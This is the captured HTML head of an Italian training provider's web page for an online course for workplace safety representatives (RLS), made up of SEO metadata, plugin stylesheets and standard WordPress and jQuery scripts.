

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.easyacademy.it/corso-di-formazione-rappresentante-dei-lavoratori-rls/
body_size: 115862
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://www.easyacademy.it/xmlrpc.php">

                            <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Karla:400,700,400italic,700italic', 'Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic', 'Montserrat:700,600,400,500', 'Source+Sans+Pro:400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.0 (Yoast SEO v23.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rappresentante dei Lavoratori (RLS) | Corso online - Easy Academy</title>
	<meta name="description" content="Formazione aggiornata in materia di sicurezza e salute, nei luoghi di lavoro" />
	<link rel="canonical" href="https://www.easyacademy.it/corso-di-formazione-rappresentante-dei-lavoratori-rls/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rappresentante dei Lavoratori (RLS) | Corso online" />
	<meta property="og:description" content="Formazione aggiornata in materia di sicurezza e salute, nei luoghi di lavoro" />
	<meta property="og:url" content="https://www.easyacademy.it/corso-di-formazione-rappresentante-dei-lavoratori-rls/" />
	<meta property="og:site_name" content="Easy Academy" />
	<meta property="article:publisher" content="https://www.facebook.com/easyacademy.it/" />
	<meta property="article:published_time" content="2021-02-03T18:45:55+00:00" />
	<meta property="article:modified_time" content="2021-09-23T08:14:54+00:00" />
	<meta property="og:image" content="https://www.easyacademy.it/wp-content/uploads/2021/02/FORMAZIONE2021-IMG-01.png" />
	<meta property="og:image:width" content="3292" />
	<meta property="og:image:height" content="2542" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Redazione" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.easyacademy.it/corso-di-formazione-rappresentante-dei-lavoratori-rls/#article","isPartOf":{"@id":"https://www.easyacademy.it/corso-di-formazione-rappresentante-dei-lavoratori-rls/"},"author":{"name":"Redazione","@id":"https://www.easyacademy.it/#/schema/person/11f756eb97a1b81c7c4e0a00498f0a1a"},"headline":"Rappresentante dei Lavoratori (RLS) | Corso online","datePublished":"2021-02-03T18:45:55+00:00","dateModified":"2021-09-23T08:14:54+00:00","mainEntityOfPage":{"@id":"https://www.easyacademy.it/corso-di-formazione-rappresentante-dei-lavoratori-rls/"},"wordCount":248,"commentCount":0,"publisher":{"@id":"https://www.easyacademy.it/#organization"},"image":{"@id":"https://www.easyacademy.it/corso-di-formazione-rappresentante-dei-lavoratori-rls/#primaryimage"},"thumbnailUrl":"https://www.easyacademy.it/wp-content/uploads/2021/02/FORMAZIONE2021-IMG-01.png","keywords":["online","Sicurezza"],"articleSection":["Corsi","Sicurezza sul lavoro"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.easyacademy.it/corso-di-formazione-rappresentante-dei-lavoratori-rls/#respond"]}]},{"@type":"WebPage","@id":"https://www.easyacademy.it/corso-di-formazione-rappresentante-dei-lavoratori-rls/","url":"https://www.easyacademy.it/corso-di-formazione-rappresentante-dei-lavoratori-rls/","name":"Rappresentante dei Lavoratori (RLS) | Corso online - Easy Academy","isPartOf":{"@id":"https://www.easyacademy.it/#website"},"primaryImageOfPage":{"@id":"https://www.easyacademy.it/corso-di-formazione-rappresentante-dei-lavoratori-rls/#primaryimage"},"image":{"@id":"https://www.easyacademy.it/corso-di-formazione-rappresentante-dei-lavoratori-rls/#primaryimage"},"thumbnailUrl":"https://www.easyacademy.it/wp-content/uploads/2021/02/FORMAZIONE2021-IMG-01.png","datePublished":"2021-02-03T18:45:55+00:00","dateModified":"2021-09-23T08:14:54+00:00","description":"Formazione aggiornata in materia di sicurezza e salute, nei luoghi di lavoro","breadcrumb":{"@id":"https://www.easyacademy.it/corso-di-formazione-rappresentante-dei-lavoratori-rls/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.easyacademy.it/corso-di-formazione-rappresentante-dei-lavoratori-rls/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.easyacademy.it/corso-di-formazione-rappresentante-dei-lavoratori-rls/#primaryimage","url":"https://www.easyacademy.it/wp-content/uploads/2021/02/FORMAZIONE2021-IMG-01.png","contentUrl":"https://www.easyacademy.it/wp-content/uploads/2021/02/FORMAZIONE2021-IMG-01.png","width":3292,"height":2542},{"@type":"BreadcrumbList","@id":"https://www.easyacademy.it/corso-di-formazione-rappresentante-dei-lavoratori-rls/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.easyacademy.it/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.easyacademy.it/news/"},{"@type":"ListItem","position":3,"name":"Rappresentante dei Lavoratori (RLS) | Corso online"}]},{"@type":"WebSite","@id":"https://www.easyacademy.it/#website","url":"https://www.easyacademy.it/","name":"Easy Academy","description":"Formazione e Servizi","publisher":{"@id":"https://www.easyacademy.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.easyacademy.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.easyacademy.it/#organization","name":"Easy Office S.R.L.","url":"https://www.easyacademy.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.easyacademy.it/#/schema/logo/image/","url":"https://www.easyacademy.it/wp-content/uploads/2015/05/loghi-x-newsletter-EASY-OFFICE2.png","contentUrl":"https://www.easyacademy.it/wp-content/uploads/2015/05/loghi-x-newsletter-EASY-OFFICE2.png","width":600,"height":85,"caption":"Easy Office S.R.L."},"image":{"@id":"https://www.easyacademy.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/easyacademy.it/","https://x.com/easyofficebo","https://www.instagram.com/easy_academy/","https://www.linkedin.com/company/5326990/","http://www.youtube.com/channel/UCbLBK5bbMycVAw5yg8mGuiw"]},{"@type":"Person","@id":"https://www.easyacademy.it/#/schema/person/11f756eb97a1b81c7c4e0a00498f0a1a","name":"Redazione","url":"https://www.easyacademy.it/author/vittorio/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<meta http-equiv="x-dns-prefetch-control" content="on">
<link href="https://app.ecwid.com" rel="preconnect" crossorigin />
<link href="https://ecomm.events" rel="preconnect" crossorigin />
<link href="https://d1q3axnfhmyveb.cloudfront.net" rel="preconnect" crossorigin />
<link href="https://dqzrr9k4bjpzk.cloudfront.net" rel="preconnect" crossorigin />
<link href="https://d1oxsl77a1kjht.cloudfront.net" rel="preconnect" crossorigin>
<link rel="prefetch" href="https://app.ecwid.com/script.js?7029009&data_platform=wporg&lang=it" as="script"/>
<link rel="prerender" href="https://www.easyacademy.it/easy-commerce/"/>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Easy Academy &raquo; Feed" href="https://www.easyacademy.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Easy Academy &raquo; Feed dei commenti" href="https://www.easyacademy.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Easy Academy &raquo; Rappresentante dei Lavoratori (RLS) | Corso online Feed dei commenti" href="https://www.easyacademy.it/corso-di-formazione-rappresentante-dei-lavoratori-rls/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.easyacademy.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=5.20.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=5.20.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.easyacademy.it/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.easyacademy.it/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://www.easyacademy.it/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=697d70758eef7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.easyacademy.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='ecwid-css-css' href='https://www.easyacademy.it/wp-content/plugins/ecwid-shopping-cart/css/frontend.css?ver=6.12.14' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.easyacademy.it/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.easyacademy.it/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='optimize-urgency-frontend-font-awesome-css' href='https://www.easyacademy.it/wp-content/plugins/op-urgency-3/assets/css/font-awesome.min.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='optimize-urgency-frontend-css' href='https://www.easyacademy.it/wp-content/plugins/op-urgency-3/assets/css/frontend.min.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='st-widget-css' href='https://www.easyacademy.it/wp-content/plugins/share-this/css/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='social_share_button_style-css' href='https://www.easyacademy.it/wp-content/plugins/social-share-button/assets/front/css/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://www.easyacademy.it/wp-content/plugins/social-share-button/assets/global/css/fontawesome-5.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.easyacademy.it/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.easyacademy.it/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='opst-css-style-css' href='https://www.easyacademy.it/wp-content/themes/old-op-smart-theme3/css/all.min.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_responsive_frontend_styles-css' href='https://www.easyacademy.it/wp-content/themes/old-op-smart-theme3/css/woocommerce.min.css?ver=1.0.14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.easyacademy.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"giorno","days":"giorni","hour":"ora","hours":"ore","minute":"minuto","minutes":"minuti","second":"secondo","seconds":"secondi","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.easyacademy.it\/wp-admin\/admin-ajax.php","fes_nonce":"bc3f58f1c3","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=5.20.6" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=5.20.6" id="mec-events-script-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.5","fixGSAP":"1"};
/* ]]> */
</script>
